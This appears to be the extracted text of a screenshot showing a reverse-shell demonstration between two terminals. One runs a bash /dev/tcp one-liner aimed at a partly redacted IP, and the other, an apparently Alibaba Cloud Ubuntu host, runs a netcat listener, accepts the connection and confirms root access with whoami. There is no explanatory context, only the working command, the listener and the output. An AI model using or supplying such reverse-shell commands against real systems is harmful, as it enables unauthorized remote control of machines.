 root@ubuntu: ~
root@ubuntu:~# bash -i >& /dev/tcp/47 .72/2333 0>&1
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41678)
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~#
Zner sec